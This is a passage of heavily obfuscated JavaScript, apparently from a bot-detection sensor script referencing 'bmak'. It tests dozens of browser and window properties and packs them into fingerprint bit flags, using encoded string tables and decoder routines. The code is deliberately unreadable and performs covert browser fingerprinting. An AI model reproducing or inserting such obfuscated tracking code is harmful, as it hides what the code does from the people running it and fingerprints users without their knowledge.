Mj()[Hk(Hn)],nL([],[][[]]))?Mj()[Hk(GI)](MF,P4(P4({})),HQ):Mj()[Hk(Gv)](zN,P4(AM),QO)][IG()[qN(R3)].call(null,Zk,X5,L8,pA)]),p8(AT[OE()[cL(HJ)](sY,Dc,s5,wp)](AT[Mj()[Hk(GI)](MF,kv,HQ)][xX(typeof Fv()[g4(Sv)],nL('',[][[]]))?Fv()[g4(Mc)](Ek,H6):Fv()[g4(IM)].call(null,Ag,SY)]),kV)),p8(AT[OE()[cL(HJ)](nE,bp,s5,wp)](AT[Mj()[Hk(GI)](MF,P4(AM),HQ)][kp()[bv(vN)].apply(null,[zr,Sv,GI,Pj,GI,Vg])]),qL)),p8(AT[OE()[cL(HJ)](bp,wV,s5,wp)](AT[Mj()[Hk(GI)](MF,UH,HQ)][Rv(typeof IG()[qN(Gv)],'undefined')?IG()[qN(I3)].apply(null,[cr,kP,cH,H5]):IG()[qN(wN)](hN,pC,Pj,OF)]),Mv[nE])),p8(AT[OE()[cL(HJ)](kV,P4(P4(AM)),s5,wp)](AT[xX(typeof jI()[Np(Lc)],nL('',[][[]]))?jI()[Np(bQ)](IO,BQ,LE,xC):jI()[Np(Sv)](WA,wV,TJ,R8)][IG()[qN(jm)](t3,nH,R5,P4(P4(kV)))]),z0[jI()[Np(Q3)](I3,LM,mA,DH)]())),p8(AT[Rv(typeof OE()[cL(n8)],nL('',[][[]]))?OE()[cL(WE)].call(null,s5,PH,VP,gm):OE()[cL(HJ)](xv,vX,s5,wp)](AT[Mj()[Hk(GI)](MF,C8,HQ)][hb()[fI(Vc)](pN,WF,rc)]),dX)),p8(AT[OE()[cL(HJ)].call(null,WE,dP,s5,wp)](AT[Mj()[Hk(GI)].call(null,MF,Zr,HQ)][hb()[fI(RO)](qm,vc,NJ)]),lm)),p8(AT[Rv(typeof OE()[cL(KY)],'undefined')?OE()[cL(WE)](Zr,Tn,vr,x3):OE()[cL(HJ)].apply(null,[Qv,QM,s5,wp])](AT[xX(typeof Mj()[Hk(VQ)],nL('',[][[]]))?Mj()[Hk(GI)](MF,bQ,HQ):Mj()[Hk(Gv)](Bn,qJ,g3)][Mj()[Hk(LI)](wL,tM,OP)]),I3)),p8(AT[OE()[cL(HJ)](Q8,sA,s5,wp)](AT[Mj()[Hk(GI)].apply(null,[MF,k6,HQ])][xX(typeof zM()[gj(Tf)],nL(jI()[Np(AM)].call(null,P4(P4(AM)),Sc,Zr,nD),[][[]]))?zM()[gj(R5)](MF,IM,Wn,kv,wP):zM()[gj(bQ)].call(null,LM,X3,dg,Ip,mr)]),Hf)),p8(AT[OE()[cL(HJ)].apply(null,[BQ,Qv,s5,wp])](AT[Mj()[Hk(GI)].call(null,MF,nE,HQ)][kp()[bv(IO)].call(null,wP,Sv,gc,pp,vX,Xn)]),Sv)),p8(AT[OE()[cL(HJ)].apply(null,[LI,mA,s5,wp])](AT[xX(typeof Mj()[Hk(Zk)],'undefined')?Mj()[Hk(GI)](MF,P4(kV),HQ):Mj()[Hk(Gv)].apply(null,[R1,P4(P4(kV)),jG])][xX(typeof Fv()[g4(DQ)],'undefined')?Fv()[g4(mN)].apply(null,[VH,TL]):Fv()[g4(IM)].apply(null,[D1,Ec])]),Mv[pA])),p8(AT[OE()[cL(HJ)](jX,XC,s5,wp)](AT[Mj()[Hk(GI)](MF,OF,HQ)][jI()[Np(YO)](Sv,P4({}),wN,Pb)]),wL)),p8(AT[OE()[cL(HJ)](Up,sY,s5,wp)](AT[Rv(typeof Mj()[Hk(kV)],'undefined')?Mj()[Hk(Gv)].apply(null,[xG,IO,F3]):Mj()[Hk(GI)].call(null,MF,C8,HQ)][Fv()[g4(Ep)].apply(null,[WE,b8])]),kv)),p8(AT[OE()[cL(HJ)](P4(kV),n3,s5,wp)](AT[Mj()[Hk(GI)](MF,xv,HQ)][hb()[fI(kH)](bO,pA,DQ)]),z0[hb()[fI(SY)](Cf,jm,P4({}))]())),p8(AT[xX(typeof OE()[cL(nv)],'undefined')?OE()[cL(HJ)](Z6,P4(AM),s5,wp):OE()[cL(WE)](Ir,L8,Gg,DA)](AT[Mj()[Hk(GI)](MF,XN,HQ)][Fv()[g4(YO)](CG,Xf)]),QQ)),p8(AT[OE()[cL(HJ)](kv,UQ,s5,wp)](AT[Mj()[Hk(GI)].call(null,MF,Ir,HQ)][IL()[Xk(X3)](gc,NG,bm,hM,pp,IX)]),sX)),p8(AT[OE()[cL(HJ)](XC,s5,s5,wp)](AT[Mj()[Hk(GI)](MF,jX,HQ)][Rv(typeof jI()[Np(vY)],'undefined')?jI()[Np(Sv)].apply(null,[dX,P4([]),Jc,vG]):jI()[Np(Mc)](Q8,UQ,QM,Pb)]),Mv[PH])),p8(AT[OE()[cL(HJ)](Jc,mA,s5,wp)](AT[xX(typeof Mj()[Hk(WO)],'undefined')?Mj()[Hk(GI)](MF,P4(P4([])),HQ):Mj()[Hk(Gv)].apply(null,[Tb,Hg,LY])][IG()[qN(rm)](Jc,LL,E1,GI)]),nE)),p8(AT[OE()[cL(HJ)](kv,t3,s5,wp)](AT[Mj()[Hk(GI)](MF,wL,HQ)][Mj()[Hk(TO)](Wc,LE,PN)]),Op)),p8(AT[OE()[cL(HJ)].apply(null,[P4(kV),PH,s5,wp])](AT[Rv(typeof Mj()[Hk(kH)],nL('',[][[]]))?Mj()[Hk(Gv)](QY,PJ,RY):Mj()[Hk(GI)](MF,P4(P4({})),HQ)][Mj()[Hk(C8)](Op,P4({}),Sj)]),QM)),p8(AT[OE()[cL(HJ)].apply(null,[P4(P4(AM)),wV,s5,wp])](AT[Mj()[Hk(GI)].apply(null,[MF,LI,HQ])][xX(typeof OE()[cL(Hg)],'undefined')?OE()[cL(qv)](P4(AM),sY,n8,lN):OE()[cL(WE)].call(null,Ir,QM,cP,wO)]),R5)),p8(AT[OE()[cL(HJ)](QM,WE,s5,wp)](AT[Mj()[Hk(GI)](MF,P4(kV),HQ)][OE()[cL(RL)].apply(null,[jA,P4(P4(kV)),XC,gQ])]),PJ)),p8(AT[OE()[cL(HJ)](BQ,MF,s5,wp)](AT[Mj()[Hk(GI)](MF,P4(P4({})),HQ)][jI()[Np(mN)].call(null,XC,UH,pn,f4)]),MF)),p8(AT[OE()[cL(HJ)](JV,lm,s5,wp)](AT[hb()[fI(R5)](OG,pn,PH)][hb()[fI(wL)](sj,HJ,P4([]))]),z0[Fv()[g4(vX)](wL,Y4)]())),p8(AT[OE()[cL(HJ)](P4([]),I3,s5,wp)](AT[jI()[Np(bQ)](Y1,AM,LE,xC)][Mj()[Hk(Hn)](AM,NG,x6)]),LE));var JH;return Yd.pop(),JH=pH,JH;}catch(F5){Yd.splice(qY(hr,kV),Infinity,r5);var L1;return Yd.pop(),L1=AM,L1;}Yd.pop();}break;case dR:{Yd.push(xc);var pF=AT[xX(typeof Mj()[Hk(Ic)],nL('',[][[]]))?Mj()[Hk(dX)](Sv,NG,W1):Mj()[Hk(Gv)](c8,P4(P4([])),QQ)][hb()[fI(Nm)](fq,Y1,pp)]?kV:AM;var CF=AT[Rv(typeof Mj()[Hk(Xc)],nL('',[][[]]))?Mj()[Hk(Gv)](Pj,Xc,JP):Mj()[Hk(dX)](Sv,Ic,W1)][kp()[bv(Tf)](U5,QQ,P4(P4([])),AO,TY,S5)]?kV:AM;var hH=AT[Mj()[Hk(dX)](Sv,Op,W1)][OE()[cL(Tc)].call(null,kt,DQ,Hn,BI)]?kV:AM;var ng=AT[Mj()[Hk(dX)].apply(null,[Sv,qL,W1])][Rv(typeof zM()[gj(WE)],nL(jI()[Np(AM)](NG,P4({}),Zr,rh),[][[]]))?zM()[gj(bQ)].call(null,MF,bQ,hA,DA,GG):zM()[gj(Up)](qL,Sc,CH,IM,PP)]?kV:AM;var P3=AT[xX(typeof Mj()[Hk(sA)],'undefined')?Mj()[Hk(dX)].apply(null,[Sv,Sv,W1]):Mj()[Hk(Gv)](FO,BQ,nr)][hb()[fI(TO)].apply(null,[Bk,AO,IX])]?kV:AM;var EN=AT[Mj()[Hk(dX)].call(null,Sv,P4(P4([])),W1)][kp()[bv(H5)](VO,nE,kv,Gv,OF,fP)]?kV:AM;var KA=AT[Mj()[Hk(dX)](Sv,P4([]),W1)][Rv(typeof OE()[cL(kH)],nL('',[][[]]))?OE()[cL(WE)].apply(null,[P4([]),Op,tP,Dm]):OE()[cL(H8)](x1,DQ,SN,WH)]?kV:AM;var E5=AT[xX(typeof Mj()[Hk(zO)],'undefined')?Mj()[Hk(dX)].call(null,Sv,AO,W1):Mj()[Hk(Gv)](kY,Sc,b3)][hb()[fI(AA)].call(null,X1,g8,jA)]?kV:AM;var vg=AT[Mj()[Hk(dX)].apply(null,[Sv,H5,W1])][OE()[cL(Sc)].call(null,P4(kV),Hf,PH,bG)]?kV:AM;var xH=AT[Mj()[Hk(Xc)].apply(null,[kt,qJ,dO])][Fv()[g4(bQ)].apply(null,[bp,vF])].bind?z0[Mj()[Hk(MF)].call(null,Ht,Y1,OD)]():AM;var M8=AT[Mj()[Hk(dX)](Sv,Gm,W1)][kp()[bv(Zr)].call(null,Un,lm,HJ,I3,GI,Gm)]?Mv[kV]:z0[Fv()[g4(sA)].call(null,WO,Mm)]();var Q5=AT[Mj()[Hk(dX)](Sv,Ek,W1)][Mj()[Hk(pG)](Zn,Op,LC)]?kV:z0[Fv()[g4(sA)](WO,Mm)]();var nt;var CA;try{var Im=Yd.length;var lc=P4(YS);nt=AT[Mj()[Hk(dX)].call(null,Sv,Dc,W1)][zM()[gj(SP)](Tn,IM,kv,tM,RY)]?kV:Mv[qL];}catch(YH){Yd.splice(qY(Im,kV),Infinity,xc);nt=AM;}try{var gP=Yd.length;var Vr=P4(YS);CA=AT[Mj()[Hk(dX)](Sv,QQ,W1)][IG()[qN(QP)].call(null,Sm,hm,P4(P4([])),P4(P4({})))]?kV:z0[Fv()[g4(sA)](WO,Mm)]();}catch(Ar){Yd.splice(qY(gP,kV),Infinity,xc);CA=Mv[qL];}var SJ;return SJ=nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(nL(pF,p8(CF,kV)),p8(hH,qL)),p8(ng,z0[OE()[cL(kv)].call(null,P4([]),MF,Ir,zQ)]())),p8(P3,IM)),p8(EN,dX)),p8(KA,lm)),p8(E5,I3)),p8(nt,Hf)),p8(CA,Mv[gJ])),p8(vg,tM)),p8(xH,wL)),p8(M8,kv)),p8(Q5,WE)),Yd.pop(),SJ;}break;case Ld:{var qA=qF[K2];Yd.push(Ot);var Gn=Rv(typeof jI()[Np(qv)],nL([],[][[]]))?jI()[Np(Sv)](x1,sA,IY,bg):jI()[Np(AM)](P4(P4({})),n3,Zr,vv);var k8=Fv()[g4(Dm)].apply(null,[vN,Eg]);var Kr=AM;var EF=qA[Rv(typeof jI()[Np(nm)],nL([],[][[]]))?jI()[Np(Sv)].apply(null,[QM,P4([]),X3,b5]):jI()[Np(Pj)](E1,NJ,vX,qX)]();while(b1(Kr,EF[hb()[fI(AM)](Ip,Ht,sX)])){if(sn(k8[xX(typeof IL()[Xk(nv)],'undefined')?IL()[Xk(R5)](I3,Zr,IN,Xg,IX,Sm):IL()[Xk(Sv)](wF,MF,IX,OP,P4(kV),Jc)](EF[Fv()[g4(qL)](kV,wq)](Kr)),AM)||sn(k8[IL()[Xk(R5)](I3,rc,IN,Xg,IO,k6)](EF[Fv()[g4(qL)].apply(null,[kV,wq])](nL(Kr,Mv[kV]))),AM)){Gn+=Mv[kV];}else{Gn+=AM;}Kr=nL(Kr,qL);}var bH;return Yd.pop(),bH=Gn,bH;}break;case rx:{var hO;var P8;Yd.push(w1);var NP;for(hO=AM;b1(hO,qF[hb()[fI(AM)](bF,Ht,Zn)]);hO+=kV){NP=qF[hO];}P8=NP[IG()[qN(JJ)](vc,wb,nE,Ic)]();if(AT[Mj()[Hk(dX)].apply(null,[Sv,DQ,sF])].bmak[jI()[Np(SN)](Zr,vX,DY,U5)][P8]){AT[Mj()[Hk(dX)](Sv,L8,sF)].bmak[jI()[Np(SN)].apply(null,[lm,Q8,DY,U5])][P8].apply(AT[Rv(typeof Mj()[Hk(gc)],'undefined')?Mj()[Hk(Gv)].call(null,ZO,wL,WO):Mj()[Hk(dX)].call(null,Sv,sA,sF)].bmak[jI()[Np(SN)].call(null,P4({}),WE,DY,U5)],NP);}Yd.pop();}break;case fD:{var QJ=MN;Yd.push(dr);var Lm=jI()[Np(AM)](n3,Ir,Zr,EI);for(var vn=z0[Fv()[g4(sA)](WO,BO)]();b1(vn,QJ);vn++){Lm+=Mj()[Hk(Sm)](m5,P4(AM),qn);QJ++;}Yd.pop();}break;case n2:{Yd.push(rG);AT[xX(typeof Fv()[g4(pG)],'undefined')?Fv()[g4(IO)](C8,Ff):Fv()[g4(IM)](PG,Rn)](function(){return QF.apply(this,[fD,arguments]);},B1);Yd.pop();}break;}};var kX=function Hc(w5,m3){var c3=Hc;while(w5!=jB){switch(w5){case f7:{w5=jB;return Yt;}break;case P0:{Yd.pop();w5-=YS;}break;case LD:{w5=JD;while(l3(UF,AM)){if(xX(J5[r8[qL]],AT[r8[kV]])&&sn(J5,k3[r8[AM]])){if(XF(k3,kO)){f5+=dJ(US,[gr]);}return f5;}if(Rv(J5[r8[qL]],AT[r8[kV]])){var r3=IF[k3[J5[AM]][AM]];var J1=Hc.call(null,bT,[P4(AM),r3,J5[kV],UF,nL(gr,Yd[qY(Yd.length,kV)])]);f5+=J1;J5=J5[AM];UF-=kL(K2,[J1]);}else if(Rv(k3[J5][r8[qL]],AT[r8[kV]])){var r3=IF[k3[J5][AM]];var J1=Hc.call(null,bT,[AO,r3,AM,UF,nL(gr,Yd[qY(Yd.length,kV)])]);f5+=J1;UF-=kL(K2,[J1]);}else{f5+=dJ(US,[gr]);gr+=k3[J5];--UF;};++J5;}}break;case IB:{w5=jB;if(b1(N5,Cn.length)){do{OE()[Cn[N5]]=P4(qY(N5,WE))?function(){return kL.apply(this,[xl,arguments]);}:function(){var EH=Cn[N5];return function(LH,km,GO,zA){var FF=gG(L8,P4(kV),GO,zA);OE()[EH]=function(){return FF;};return FF;};}();++N5;}while(b1(N5,Cn.length));}}break;case JD:{w5+=Qx;return f5;}break;case PZ:{w5-=IR;if(b1(LA,fN.length)){do{hb()[fN[LA]]=P4(qY(LA,kV))?function(){return kL.apply(this,[pK,arguments]);}:function(){var Pr=fN[LA];return function(AG,mn,EG){var VN=xA(AG,mn,SP);hb()[Pr]=function(){return VN;};return VN;};}();++LA;}while(b1(LA,fN.length));}}break;case FB:{var f5=nL([],[]);gr=qY(mg,Yd[qY(Yd.length,kV)]);w5+=qW;}break;case C7:{w5=jB;if(b1(Tm,lG[r8[AM]])){do{zM()[lG[Tm]]=P4(qY(Tm,bQ))?function(){kO=[];Hc.call(this,XS,[lG]);return '';}:function(){var mm=lG[Tm];var ZJ=zM()[mm];return function(Z3,DF,IH,CP,GF){if(Rv(arguments.length,AM)){return ZJ;}var ZY=Hc.call(null,bT,[KY,Qv,IH,CP,GF]);zM()[mm]=function(){return ZY;};return ZY;};}();++Tm;}while(b1(Tm,lG[r8[AM]]));}}break;case Ex:{while(b1(Y3,AJ.length)){jI()[AJ[Y3]]=P4(qY(Y3,Sv))?function(){return kL.apply(this,[nT,arguments]);}:function(){var mG=AJ[Y3];return function(G5,q5,Yg,bA){var P1=zn(bQ,Sv,Yg,bA);jI()[mG]=function(){return P1;};return P1;};}();++Y3;}w5+=V0;}break;case px:{w5+=Xl;var fN=m3[K2];HN(fN[AM]);var LA=AM;}break;case rw:{w5=jB;for(var zG=AM;b1(zG,GJ.length);++zG){Fv()[GJ[zG]]=P4(qY(zG,IM))?function(){return kL.apply(this,[FU,arguments]);}:function(){var KO=GJ[zG];return function(fA,A3){var AF=Ug.apply(null,[fA,A3]);Fv()[KO]=function(){return AF;};return AF;};}();}}break;case ll:{kO=[AM,nE,qL,pY(bQ),dX,pY(dX),pY(Gv),AM,H5,pY(kV),QM,pY(k6),dX,AM,pY(Sv),WE,pY(Hg),[AM],LE,pY(Op),pY(bQ),qL,QQ,pY(Sv),WE,pY(nE),WE,pY(QM),MF,pY(I3),Sv,pY(dX),pY(nE),sX,AM,pY(wL),pY(kV),qL,IM,bQ,bQ,pY(I3),lm,pY(wL),IM,pY(Hf),pY(PJ),pA,pY(wL),LE,pY(qL),pY(dX),pY(Sv),pY(qL),kV,kv,pY(tM),pY(sX),lm,pY(qL),pY(bQ),tM,Sv,pY(bQ),pY(WE),Hf,qL,I3,pY(nE),kV,pY(QM),QM,kV,pY(qL),Qv,wL,pY(nE),bQ,AM,pY(wL),pY(Tf),Q8,wt,kV,pY(dX),R5,pY(Sv),Hf,pY(KY),X3,pA,Sv,pY(QQ),pY(k6),SP,dX,pY(bQ),QM,pY(sX),pY(wL),Op,kV,pY(n3),QM,kv,pY(Hf),dX,pY(qL),qL,lm,pY(qL),pY(QQ),pY(LE),Qv,I3,pY(nE),pY(wt),wV,QM,pY(QM),Op,AM,pY(tM),pY(qL),I3,kV,pY(Sv),Ic,pY(Ic),xv,QM,pY(WE),QM,pY(wL),WE,pY(nE),pY(Ir),LM,[qL],pY(Hf),pY(Up),Y1,pY(qL),sX,pY(x1),C8,pY(Sv),pY(L8),Qv,pY(bQ),kV,pY(wL),WE,qL,dX,pY(PH),wt,QQ,pY(Gv),sX,pY(Sv),I3,IM,pY(dX),bQ,Op,lm,pY(wL),pY(wL),pY(NJ),GI,pY(sX),WE,pY(nE),QM,pY(dX),bQ,pY(dX),pY(WE),PJ,I3,pY(kv),Hf,kv,pY(MF),PJ,pY(nE),pY(Ir),UH,Sv,bQ,pY(Zn),Q8,x1,Sv,pY(WE),pY(qL),nE,pY(dX),bQ,PJ,[kV],pY(Q8),wV,IM,pY(qL),kV,kv,kv,pY(kV),AM,pY(Sv),pY(qL),nE,pY(wL),lm,pY(kV),WE,pY(wL),Sv,pY(UQ),pY(WE),tM,pY(tM),pY(I3),tM,pY(I3),pY(qL),sX,pY(cH),PJ,IM,pY(Hf),tM,lm,pY(kV),pY(vX),Qv,nE,pY(wL),WE,pY(nE),pY(JV),Sm,wL,pY(kV),kV,I3,pY(I3),qL,pY(lm),QM,pY(sX),pY(qL),sX,pY(Z6),wt,pY(qL),kV,pY(JV),[IM],pY(bQ),kV,Sv,pY(JV),wL,wL,Sv,pY(Gv),QQ,x1,tM,pY(bQ),pY(qL),pY(Hf),pY(Ir),X3,pY(kv),qL,pY(n3),H5,QM,pY(IM),Op,pY(Op),WE,Sv,pY(wL),[qL],bQ,dX,pY(WE),wL,AM,WE,pY(HJ),JV,pY(kv),jX,tM,pY(Dc),Tn,kV,dX,pY(KY),jX,wL,pY(sX),WE,pY(nE),kV,tM,pY(I3),Hf,pY(IM),wL,kv,IM,pY(IM),Op,lm,pY(wL),pY(wL),PJ,[kV],pY(PJ),[AM],AM,pY(sX),lm,pY(qL),kV,Sv,pY(kv),Op,pY(qL),pY(Hf),pY(kV),dX,pY(Hf),pY(wV),wt,nE,pY(WE),pY(lm),qL,QQ,wL,pY(kv),Op,pY(Hf),pY(Hf),Sv,lm,pY(Sm),Qv,pY(wL),kV,pY(Sv),dX,qL,pY(WE),I3,bQ,pY(I3),pY(Op),pY(bQ),dX,dX,pY(k6),QM,pY(QM),AM,tM,pY(I3),QQ,pY(qL),pY(QQ),WE,pY(XN),Hg,kV,nE,pY(tM),Sc,bQ,pY(Sv),pY(IM),Sv,lm,pY(QM),QM,pY(wL),lm,pY(kV),pY(UQ),pY(NJ),Zr,pY(kV),bQ,qL,pY(qL),pY(nE),Hf,wL,pY(qJ),pY(Gv),xv,pY(pA),pY(IM),AM,AM,AM,AM,dX,pY(bQ),pY(qL),Hf,pY(LE),wt,pY(dX),kV,pY(cH),Qv,pY(bQ),dX,pY(dX),pY(kv),kv,pY(bQ),kV,pY(QM),qL,Hf,Sv,pY(bQ),pY(lm),Hf,kv,pY(bQ),pY(qL),pY(AO),x1,pY(I3),nE,pY(TY),Z6,pY(wL),kV,Sv,pY(bQ),pY(IM),Sv,lm,pY(pA),pY(I3),pY(bQ),pY(bQ),pY(sX),WE,pY(qL),I3,pY(UQ),[IM],pY(Sv),pY(IM),QQ,wL,pY(IM),dX,lm,pY(PJ),sX,AM,pY(IM),WE,pY(vX),TY,pY(I3),pY(wL),qL,pY(wL),kV,I3,Hf,pY(kv),Hf,bQ,pY(GI),JV,AM,QQ,pY(WE),QQ,AM,Gv,pY(nE),PJ,pY(nE),Sv,pY(bQ),I3,pY(QQ),WE,pY(QQ),nE,pY(QQ),pY(sX),Op,kV,pY(sX)];w5=jB;}break;case mZ:{w5=jB;IF=[[Op,pY(dX),Gv,pY(kv),AM],[pY(PJ),Hf,bQ],[kv,pY(wL),kV],[],[XN,lm,pY(qL)]];}break;case bT:{var A5=m3[K2];w5=FB;var k3=m3[YS];var J5=m3[XZ];var UF=m3[IU];var mg=m3[dR];if(Rv(typeof k3,r8[bQ])){k3=kO;}}break;case nT:{var AJ=m3[K2];Z8(AJ[AM]);w5=Ex;var Y3=AM;}break;case J:{var gA=VA[Ng];var AH=AM;while(b1(AH,gA.length)){var FJ=tm(gA,AH);var Kg=tm(gG.K7,dH++);ZH+=dJ(US,[M1(T8(YN(FJ),Kg),T8(YN(Kg),FJ))]);AH++;}w5=wd;}break;case Y2:{return pP;}break;case WU:{return sN;}break;case TB:{w5=WU;for(var J8=AM;b1(J8,nF.length);J8++){var SH=tm(nF,J8);var bc=tm(zn.F2,wc++);sN+=dJ(US,[T8(YN(T8(SH,bc)),M1(SH,bc))]);}}break;case wl:{w5+=Qh;return [Op,pY(wL),AM,pY(wL),QM,AM,pY(QM),qL,dX,pY(JV),[qL],AM,Hf,kV,pY(QM),nE,qL,pY(cH),PJ,IM,pY(Hf),QQ,kV,pY(QM),kv,bQ,qL,kV,kV,Hf,pY(qL),sX,IM,kV,pY(bQ),pY(WE),kV,pY(qL),pY(Sv),I3,pY(cH),Qv,pY(bQ),Sv,kV,pY(vX),Z6,pY(bQ),pY(qL),pY(C8),HJ,AM,pY(bQ),bQ,kV,pY(Hf),pY(dX),Op,qL,pY(bQ),pY(kv),qL,QQ,AM,pY(IX),[sX],kV,pY(kV),IM,kV,pY(Qv),QM,QQ,pY(qL),wL,AM,pY(I3),pY(kV),pY(R5),LE,pY(I3),WE,lm,pY(dX),pY(qL),pY(dX),lm,pY(Op),dX,pY(dX),pY(qL),WE,pY(wL),qL,I3,vX,pY(sX),AM,pY(kV),WE,wL,pY(qL),pY(Z6),[sX],pY(qL),pY(kv),QM,pY(wL),lm,pY(kV),pY(qL),sX,wL,pY(QQ),pY(WE),R5,tM,pY(bQ),dX,AM,pY(Hf),pY(I3),pY(sX),wL,wL,AM,cH,pY(jA),QM,[AM],dX,I3,lm,pY(qL),[I3],pY(Qv),sX,pY(I3),x1,pY(Hf),lm,[tM],pY(Op),pY(bQ),pY(Hg),dX,pY(bQ),x1,pY(Hf),Sv,dP,pY(wL),QQ,pY(Hf),pY(Hf),Sv,lm,pY(kV),kV,pY(kV),pY(nE),WE,pY(tM),wL,pY(qL),pY(LE),AM,pY(kv),pY(dX),pA,pY(lm),sX,pY(bQ),IM,pY(IM),pY(Sv),QQ,pY(KY),TY,gc,AM,bQ,pY(lm),qL,pY(Ir),Z6,wV,WE,pY(nE),pY(Ir),[kV],bQ,bQ,pY(I3),pY(kV),Hf,pY(I3),pY(lm),pY(lm),qL,QQ,pY(Gv),dX,pY(I3),WE,pY(I3),pY(qL),pY(kV),gc,PJ,pY(PJ),pY(Tf),wt,[WE],sX,pY(KY),[kV],pY(wL),Op,Sv,dX,pY(sX),Op,AM,IM,pY(Hf),bQ,pY(QQ),Op,[WE],pY(PJ),nE,LE,pY(n3),Op,sX,kV,pY(dX),AM,lm,QQ,pY(n3),Qv,pY(wL),nE,pY(Sv),pY(I3),kV,kV,pY(dX),R5,pY(Sv),Hf,pY(nE),Sv,pY(tM),wL,bQ,pY(qL),pY(QQ),WE,pY(dP),n3,pY(qL),Sv,lm,pY(Gv),kv,pY(wL),I3,pY(IM),Sv,lm,pY(Sc),bp,[tM],pY(Sc),UH,pY(QQ),Sv,dX,pY(IM),bQ,kv,pY(kV),lm,pY(wL),dX,I3,pY(Gv),qL,lm,pY(qL),pY(QQ),Hf,[Hf],qL,wL,pY(DN),GI,pY(wL),nE,pY(dX),lm,lm,pY(GI),wt,pY(dX),AM,kV,Sv,AM,QM,pY(WE),QQ,pY(QQ),sX,pY(IX),Sm,lm,pY(qL),[I3],pY(gc),wV,IM,pY(IM),wL,pY(kV),pY(HJ),XN,bQ,pY(L8),nE,QQ,kV,pY(wL),dX,pY(I3),pY(IM),pY(wL),QM,pY(QQ),Sv,bQ,pY(dX),pY(gc),sX,WE,kV,[lm],pY(I3),sX,AM,pY(sX),WE,pY(TY),Z6,lm,pY(I3),lm,Sv,pY(kV),pY(kv),pY(UQ),pY(WE),QQ,pY(IM),pY(bQ),tM,pY(nE),pY(kV),pY(wL),kV,bQ,I3,I3,qL,AM,qL,wL,IM,wV,QM,pY(sX),dX,AM,pY(Sv),WE,pY(AO),wV,IM,pY(qL),kV,kv,Sv,pY(MF),x1,pY(Sv),pY(wL),Sc,pY(LI),I3,pY(PJ),lm,Sv,pY(sX),QM,pY(kv),Sv,bQ,pY(dX),pY(QQ),R5,qL,pY(QM),wL,pY(IM),wL,pY(dX),lm,pY(Op),dX,dX,[Hf],dX,bQ,AM,MF,pY(dX),pY(nE),sX,pY(WE),Hf,[Hf],pY(cH),[qL],pY(C8),wV,tM,kV,pY(sX),Sv,pY(Sv),WE,pY(E1),bQ,IM,kV,Sv,pY(dX),pY(IM),pY(kV),AM,LE,pY(Op),pY(bQ),qL,QQ,pY(Sv),WE,pY(nE),WE,pY(QM),R5,pY(Gv),sX,pY(Sv),I3,IM,pY(PJ),I3,sX,pY(I3),pY(wL),L8,Sv,pY(Sv),WE,pY(nE),QM,pY(dX),bQ,wt,nE,pY(WE),pY(lm),qL,pY(LE),Qv,dX,pY(wL),lm,pY(kV),pY(XN),[qL],pY(qL),sX,pY(TY),vX,[AM],pY(wL),pY(kV),pY(IM),Z6,AM,pY(IM),pY(L8),QM,kv,IM,pY(Gv),QQ,kV,pY(WE),kv,pY(Hf),nE,pY(wL),qL,pY(bQ),dX,pY(dX),pY(kv),kv,pY(bQ),AM,qL,MF,pY(MF),Hf,wL,pY(bQ),nE,E1,kV,pY(kV),pY(UQ),Sv,dX,pY(JV),QM,Sv,pY(tM),kV,WE,pY(WE),WE,kV,I3,Hf,pY(QM),pY(Sv),qL,pY(WE),nE,pY(sX),bQ,tM,tM,Sv,pY(Gv),sX,pY(dX),AM,dX,pY(kv),pY(sY)];}break;case cS:{w5=TB;var W5=m3[K2];var v8=m3[YS];var V5=m3[XZ];var Cc=m3[IU];var sN=nL([],[]);var wc=qr(qY(Cc,Yd[qY(Yd.length,kV)]),Sv);var nF=BG[V5];}break;case FK:{while(l3(Gt,AM)){if(xX(K3[PF[qL]],AT[PF[kV]])&&sn(K3,TN[PF[AM]])){if(XF(TN,RF)){MJ+=dJ(US,[YG]);}return MJ;}if(Rv(K3[PF[qL]],AT[PF[kV]])){var n5=pO[TN[K3[AM]][AM]];var HA=Hc(XT,[nL(YG,Yd[qY(Yd.length,kV)]),Gt,P4({}),dX,n5,K3[kV]]);MJ+=HA;K3=K3[AM];Gt-=kL(H,[HA]);}else if(Rv(TN[K3][PF[qL]],AT[PF[kV]])){var n5=pO[TN[K3][AM]];var HA=Hc(XT,[nL(YG,Yd[qY(Yd.length,kV)]),Gt,Dc,UQ,n5,AM]);MJ+=HA;Gt-=kL(H,[HA]);}else{MJ+=dJ(US,[YG]);YG+=TN[K3];--Gt;};++K3;}w5-=TU;}break;case nd:{var wG=m3[K2];zn=function(h8,f3,G3,MG){return Hc.apply(this,[cS,arguments]);};return Z8(wG);}break;case wd:{return ZH;}break;case hw:{w5+=mK;pO=[[pY(IM),pY(sX),Sv,dX,pY(tM),lm,pY(kV)],[X3,pA,Sv,pY(QQ),pY(k6),SP,dX],[dP,pY(nE),Sv,lm],[],[],[],[pY(tM),lm,pY(kV)],[pY(Hf),sX,pY(qL),pY(Sv),pY(lm)],[qL,I3,pY(nE)],[],[pY(bQ),pY(qL),kV,kv],[],[],[TY,AM,pY(IM),pY(I3)],[],[UQ,pY(kV),pY(dX)]];}break;case j7:{for(var M5=AM;b1(M5,m8.length);M5++){var FA=tm(m8,M5);var d1=tm(xA.gh,Rm++);An+=dJ(US,[T8(YN(T8(FA,d1)),M1(FA,d1))]);}return An;}break;case CT:{w5=jB;var EJ;return Yd.pop(),EJ=gn,EJ;}break;case MR:{var pP=nL([],[]);Er=qY(TP,Yd[qY(Yd.length,kV)]);w5=GK;}break;case Dl:{var GJ=m3[K2];w5=rw;NN(GJ[AM]);}break;case I:{var PA=m3[K2];var Tr=m3[YS];var Ng=m3[XZ];var CN=m3[IU];w5+=G2;var ZH=nL([],[]);var dH=qr(qY(CN,Yd[qY(Yd.length,kV)]),L8);}break;case DS:{for(var wm=AM;b1(wm,T3[xX(typeof hb()[fI(kV)],nL([],[][[]]))?hb()[fI(AM)](fg,Ht,Gm):hb()[fI(kV)].apply(null,[Z5,cg,P4([])])]);wm=nL(wm,kV)){(function(){var H3=T3[wm];var DG=b1(wm,zP);Yd.push(dP);var BA=DG?hb()[fI(qL)](s3,rm,WA):Mj()[Hk(AM)](Q3,qJ,Xc);var KN=DG?AT[OE()[cL(AM)].apply(null,[MF,Y1,Ek,Zg])]:AT[hb()[fI(bQ)](OO,OF,s5)];var ZG=nL(BA,H3);z0[ZG]=function(){var BN=KN(D5(H3));z0[ZG]=function(){return BN;};return BN;};Yd.pop();}());}w5=P0;}break;case 